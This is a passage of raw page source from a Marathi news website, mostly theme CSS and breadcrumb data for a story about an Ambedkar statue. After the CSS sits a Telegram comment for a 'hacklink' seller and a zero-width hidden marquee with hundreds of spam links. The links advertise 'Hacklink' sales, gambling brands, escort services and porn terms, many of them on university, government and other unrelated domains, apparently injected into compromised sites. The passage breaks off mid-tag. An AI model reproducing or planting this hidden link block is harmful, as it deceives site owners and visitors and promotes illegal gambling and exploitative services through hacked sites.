    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f93630;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f93630;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f93630 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #f93630;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f93630 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f93630;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f93630 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://clickmee.in/news/wp-content/uploads/2023/02/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://clickmee.in/news/wp-content/uploads/2023/02/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://maharashtranewsnetwork.co.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/",
                    "name": "स्टोरी"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/",
                    "name": "डॉ . बाबासाहेब आंबेडकर यांच्या पूर्णाकृती पुतळ्याचे १२ एप्रिल २०२३ रोजी कल्याण..."                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			 .td-post-content p {
    font-size: 18px;
    line-height: 31px;
    margin-bottom: 24px;
}

.td-excerpt {
    margin-bottom: 15px;
    color: #444;
    font-size: 14px;
    line-height: 21px;
}

.td-post-sharing-classic{
    border-radius: 3px;
    font-size: 11px;
    height: 20px;
    padding: 0 6px;
    display: none !important;
}		</style>
		<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://bgselo.eu/" title="sahabet giriş">sahabet giriş</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://tlcasino.win" title="tlcasino">tlcasino</a></p><p><a href="https://tlcasino.win" title="tlcasino.win">tlcasino.win</a></p><p><a href="https://tlcasino.win" title="tlcasino giriş">tlcasino giriş</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://dizipall43.com" title="dizipal">dizipal</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort bayan">sakarya escort bayan</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort bayan">sapanca escort bayan</a></p><p><a href="https://k12edu.symbaloo.com/" title="k12 unblocked games">k12 unblocked games</a></p><p><a href="https://italyancaozelders.com.tr/" title="italyanca özel ders">italyanca özel ders</a></p><p><a href="https://mental-kny.net/" title="matbet">matbet</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="bandar judi">bandar judi</a></p><p><a href="https://joyvi.com.pl" title="grandpashabet">grandpashabet</a></p><p><a href="https://bykids.org/" title="holiganbet">holiganbet</a></p><p><a href="https://scuolacollecchio.org/" title="bahiscasino">bahiscasino</a></p><p><a href="https://baltistantours.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.bjplaboratories.com.au/" title="bahiscasino">bahiscasino</a></p><p><a href="https://ourgifttree.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://bzgsro.cz/" title="padişahbet">padişahbet</a></p><p><a href="https://www.allyou.srl/" title="holiganbet">holiganbet</a></p><p><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a></p><p><a href="https://www.allyou.srl/" title="holiganbet">holiganbet</a></p><p><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a></p><p><a href="https://www.humanas.org.co/" title="holiganbet">holiganbet</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://campaign.co-opbank.co.ke/" title="jojobet">jojobet</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://unitedpeace.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://congnghemoivn.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://losmanitos.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://losmanitos.com/" title="matbet">matbet</a></p><p><a href="https://jamartinsconsultoria.com.institutogps.com/" title="Atlasbet">Atlasbet</a></p><p><a href="https://landmarkhotpot.com" title="Betasus güncel giriş">Betasus güncel giriş</a></p><p><a href="https://guncel.betasus2026girislinki.vip" title="betasus">betasus</a></p><p><a href="https://landmarkhotpot.com" title="Betasus">Betasus</a></p><p><a href="https://landmarkhotpot.com" title="Betasus giriş">Betasus giriş</a></p><p><a href="https://imask.ua/" title="tipobet">tipobet</a></p><p><a href="https://allenbuildinstruments.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://congnghemoivn.net/" title="matbet">matbet</a></p><p><a href="https://blackdtools.com/" title="holiganbet">holiganbet</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://violetcollege.in/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://goldcoastestate.co.za/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://aleksinacke.rs/" title="vaycasino">vaycasino</a></p><p><a href="https://www.sensfix.com/" title="lunabet">lunabet</a></p><p><a href="https://beylikduzu-das.tumblr.com/" title="beylikdüzü escort">beylikdüzü escort</a></p><p><a href="https://dev01www.dme.net/" title="vaycasino">vaycasino</a></p><p><a href="https://leonews.co.id/" title="Cratosroyalbet">Cratosroyalbet</a></p><p><a href="https://leonews.co.id/" title="Cratosroyalbet">Cratosroyalbet</a></p><p><a href="https://leonews.co.id/" title="Cratosroyalbet">Cratosroyalbet</a></p><p><a href="https://vitoriasbeauty.pt" title="jojobet">jojobet</a></p><p><a href="https://homeandgarden.sk/" title="meritking">meritking</a></p><p><a href="https://centralglassworks.org/" title="jojobet">jojobet</a></p><p><a href="https://www.webicosoft.com/" title="casibom">casibom</a></p><p><a href="https://fatih-das.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://apsmanagement.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://campaign.co-opbank.co.ke/" title="Jojobet">Jojobet</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://www.rvmyc.com.au/" title="süratbet">süratbet</a></p><p><a href="https://precisionhaematology.com.au/" title="yakabet">yakabet</a></p><p><a href="https://www.hotel-austria.fr/" title="nitrobahis">nitrobahis</a></p><p><a href="https://voyagersassociation.com/" title="maksibet">maksibet</a></p><p><a href="https://www.lakemacquarieairport.com.au/" title="vaycasino">vaycasino</a></p><p><a href="https://schoolfurniture.intermetal.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://burakmedikalizmir.com/" title="izmir escort">izmir escort</a></p><p><a href="https://repashy.co.uk/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://finnjobs.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://finnjobs.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://finnjobs.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://palestinewrites.org/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://pcpo.org/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://pcpo.org/" title="vaycasino">vaycasino</a></p><p><a href="https://sirajcenter.org/" title="vaycasino">vaycasino</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant tr">casinolevant tr</a></p><p><a href="https://educaina.com/" title="polobet">polobet</a></p><p><a href="https://nantessud98.com/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://visagesoap.com/" title="poliwin">poliwin</a></p><p><a href="https://www.dhtholidays.com/" title="teosbet">teosbet</a></p><p><a href="https://repashy.co.uk/" title="vaycasino">vaycasino</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://sakaryalastikyardimi.com/" title="escort sakarya">escort sakarya</a></p><p><a href="https://palestinewrites.org/" title="vaycasino">vaycasino</a></p><p><a href="https://pimsat-khi.edu.pk" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://kaoli.com.ng" title="ikimisli giriş">ikimisli giriş</a></p><p><a href="https://bb-marketting.com" title="betpark 2026">betpark 2026</a></p><p><a href="https://cam.edu.vn/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant">casinolevant</a></p><p><a href="https://pcpo.org/" title="vaycasino">vaycasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://finnjobs.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://finnjobs.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://palestinewrites.org/" title="vaycasino">vaycasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://ochranne-stavby.sk/" title="meritking">meritking</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://nextlevel808.com/" title="galabet">galabet</a></p><p><a href="https://repashy.co.uk/" title="vaycasino">vaycasino</a></p><p><a href="https://nantessud98.com/" title="vdcasino">vdcasino</a></p><p><a href="https://tidytailor.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.aljassarengineering.com" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://www.aljassarengineering.com" title="holiganbet">holiganbet</a></p><p><a href="https://www.aljassarengineering.com" title="holiganbet">holiganbet</a></p><p><a href="https://www.aljassarengineering.com" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.aljassarengineering.com" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://tidytailor.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://mohanjewellery.com/" title="holiganbet">holiganbet</a></p><p><a href="https://katholische-kirche-esslingen.de/" title="holiganbet">holiganbet</a></p><p><a href="https://mohanjewellery.com/" title="holiganbet">holiganbet</a></p><p><a href="https://togl.rs" title="casibom giriş">casibom giriş</a></p><p><a href="https://tenerife-accesible.org/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://barabaar.com/" title="holiganbet">holiganbet</a></p><p><a href="https://surabaya.pks.id" title="bettilt">bettilt</a></p><p><a href="https://atasehir-das.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href=" https://mohanjewellery.com" title="holiganbet Güncel Giriş">holiganbet Güncel Giriş</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://ostoratveg.org/" title="Kingroyal Giriş">Kingroyal Giriş</a></p><p><a href="https://bradet-rezidence.ro/" title="Madridbet">Madridbet</a></p><p><a href="https://leonews.co.id/" title="Cratosroyalbet">Cratosroyalbet</a></p><p><a href="https://skylinesales.in/" title="Madridbet Giriş">Madridbet Giriş</a></p><p><a href="https://www.audaxcapovalle.net/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://allenbuildinstruments.com/" title="casibom">casibom</a></p><p><a href="https://tidytailor.com/" title="holiganbet">holiganbet</a></p><p><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet">jojobet</a></p><p><a href="https://valoa.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.homeconcept.fr/" title="betsmove">betsmove</a></p><p><a href="https://udaybhayani.in/" title="pusulabet">pusulabet</a></p><p><a href="https://mohanjewellery.com/" title="holiganbet">holiganbet</a></p><p><a href="https://nantessud98.com/" title="vdcasino">vdcasino</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://idaalfonsodental.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://gencmusiadalanya.com" title="jojobet">jojobet</a></p><p><a href="https://indoorkartingbarcelona.com/" title="padişahbet">padişahbet</a></p><p><a href="https://glos.live/" title="casinoroyal">casinoroyal</a></p><p><a href="https://observar.ipma.pt/" title="jojobet">jojobet</a></p><p><a href="https://helensacres.com/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://skylinesales.in/" title="Madridbet">Madridbet</a></p><p><a href=" https://primetitle.net/" title="limanbet">limanbet</a></p><p><a href="https://ostoratveg.org/" title="Kingroyal">Kingroyal</a></p><p><a href="https://bradet-rezidence.ro/" title="Madridbet Giriş">Madridbet Giriş</a></p><p><a href="https://togl.rs" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://togl.rs" title="casibom">casibom</a></p><p><a href="https://hl-treefarm.com/" title="nakitbahis güncel giriş">nakitbahis güncel giriş</a></p><p><a href="https://endveterandebt.org/" title="Casibom güncel giriş">Casibom güncel giriş</a></p><p><a href="https://endveterandebt.org/" title="Casibom">Casibom</a></p><p><a href="https://endveterandebt.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://acadasuite.com/" title="betmoney">betmoney</a></p><p><a href="https://michellegielan.com/" title="jojobet">jojobet</a></p><p><a href="https://padisahbtegiresun.tumblr.com/" title="padişahbet">padişahbet</a></p><p><a href="https://beinmatchlive.com/" title="betebet">betebet</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://thoitietso.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://www.nextweb.com.au/" title="casibom">casibom</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://www.vnisource.com/" title="serdivan escort">serdivan escort</a></p><p><a href="https://arhing.com/" title="portobet">portobet</a></p><p><a href="https://www.eugeniameloecastro.com/" title="interbahis">interbahis</a></p><p><a href="https://tolobstation.com/" title="betticket">betticket</a></p><p><a href="https://tdac.thailandarrivalcardonline.net/" title="thailand digital arrival card">thailand digital arrival card</a></p><p><a href="https://kluzistestrizkov.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.newstrendline.com/" title="News trendline">News trendline</a></p><p><a href="https://www.webworld.ae/" title="milosbet">milosbet</a></p><p><a href="https://hiltexoverseas.com/" title="otobet">otobet</a></p><p><a href="https://mbmalik.com.pk/" title="betpas">betpas</a></p><p><a href="https://damegruev.mk/" title="grandpashabet">grandpashabet</a></p><p><a href="https://silverdaisychain.co.uk/" title="dinamobet">dinamobet</a></p><p><a href="https://yawobeng.com/" title="betturkey">betturkey</a></p><p><a href="https://armandomipc.com.pe/" title="artemisbet">artemisbet</a></p><p><a href="https://www.dhtholidays.com/" title="teosbet">teosbet</a></p><p><a href="https://creatusmartweb.com/" title="galabet">galabet</a></p><p><a href="https://totalroofingandbuilding.co.uk/" title="betebet">betebet</a></p><p><a href="https://www.breto.lt/" title="casibom">casibom</a></p><p><a href="https://oaklandorthopedicinstitute.com/" title="meritking">meritking</a></p><p><a href="https://www.vanlaarhovenict.nl/" title="casibom">casibom</a></p><p><a href="https://apolloclinicguwahati.com/" title="casibom">casibom</a></p><p><a href="https://volkanoo.com/" title="casibom">casibom</a></p><p><a href="https://tenerife-accesible.org/" title="Jojobet">Jojobet</a></p><p><a href="https://helensacres.com/" title="Jojobet">Jojobet</a></p><p><a href="https://helensacres.com/" title="Jojobet güncel giriş">Jojobet güncel giriş</a></p><p><a href="https://tenerife-accesible.org/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://tenerife-accesible.org/" title="Jojobet güncel giriş">Jojobet güncel giriş</a></p><p><a href="https://ortodontiasergiocasarim.com/" title="teosbet">teosbet</a></p><p><a href="https://www.carpentariabarra.com.au" title="kulisbet">kulisbet</a></p><p><a href="https://imidxb.net" title="yakabet">yakabet</a></p><p><a href="https://arisanyapisalcelik.com.tr" title="süratbet">süratbet</a></p><p><a href="https://soyougifting.co.za" title="atlasbet">atlasbet</a></p><p><a href="https://egretta.fr" title="winxbet">winxbet</a></p><p><a href="https://vdrc.org.np/" title="yakabet">yakabet</a></p><p><a href="https://vdrc.org.np/" title="yakabet giriş">yakabet giriş</a></p><p><a href="https://potoba.co.uk" title="hilbet">hilbet</a></p><p><a href="https://newscast.com.br" title="trendbet">trendbet</a></p><p><a href="https://glos.live/" title="casinoroyal">casinoroyal</a></p><p><a href="https://theidealhomeandgarden.com" title="aresbet">aresbet</a></p><p><a href="https://www.topjewellers.com" title="winxbet">winxbet</a></p><p><a href="https://seonextlevel.com" title="atlasbet">atlasbet</a></p><p><a href="https://www.stonewood.co.in" title="teosbet">teosbet</a></p><p><a href="https://radiocafundo.com.br" title="aresbet">aresbet</a></p><p><a href="https://phirangg.com" title="süratbet">süratbet</a></p><p><a href="https://zeytinn.com.tr" title="meritking">meritking</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://atlanticagdal.com/" title="jojobet">jojobet</a></p><p><a href="https://www.nextweb.com.au/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://jtii.co.id/" title="vaycasino ">vaycasino </a></p><p><a href="https://miatrattoriasd.com/" 